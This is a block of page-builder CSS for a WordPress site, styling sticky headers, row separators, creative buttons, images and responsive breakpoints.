.fl-node-dwmjy549xvb0 .fl-photo-img {width: 150px;}} .fl-node-dwmjy549xvb0 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-dwmjy549xvb0.fl-module > .fl-module-content {margin-right:10px;margin-bottom:0px;margin-left:10px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2hu4wkmxdjfq .fl-row-content {min-width: 0px;}